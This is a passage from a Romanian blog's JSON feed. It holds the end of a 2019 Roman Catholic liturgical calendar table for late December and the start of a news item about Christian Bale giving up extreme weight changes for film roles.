inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa 